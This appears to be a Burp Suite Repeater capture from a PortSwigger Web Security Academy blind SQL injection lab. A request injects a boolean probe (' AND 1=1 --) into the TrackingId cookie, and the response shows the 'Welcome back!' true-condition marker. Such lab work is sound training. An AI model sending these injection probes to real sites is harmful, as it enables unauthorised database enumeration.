 1 ×
...
Send
Cancel
< ▾
> ▾
Target: https://ac5a1f9a1f15f4078018fc1000
Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: ac5a1f9a1f15f4078018fc1000920041.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://portswigger.net/web-security/sql-injection/blind/lab-conditional-responses
8 Connection: close
9 Cookie: TrackingId=e4DkqfC26VjCTP2s'+AND+1%3d1+--; session=KNYk7WvbU7Mz0Ysfu3tRmXbpzd1sksl2
10 Upgrade-Insecure-Requests: 1
11 DNT: 1
12 Sec-GPC: 1
13 Cache-Control: max-age=0
14
15
Response
Pretty Raw Render \n Actions
45 <a href=/>Home</a>
<p>
|
</p>
46 <div>
Welcome back!
</div>
<p>
|
</p>
47 <a href="/my-account">My account</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <section class="ecoms-pageheader">
53 <img src="/resources/images/shop.svg">
54 </section>
55 <section class="search-filters">
56 <label>
Refine your search:
</label>
57 <a href="/">All</a>
58 <a href="/filter?category=Accessories">Accessories</a>
59 <a href="/filter?category=Food+%26+Drink">Food & Drink</a>
60 <a href="/filter?category=Lifestyle">Lifestyle</a>
61 <a href="/filter?category=Pets">Pets</a>
62 <a href="/filter?category=Tech+gifts">Tech gifts</a>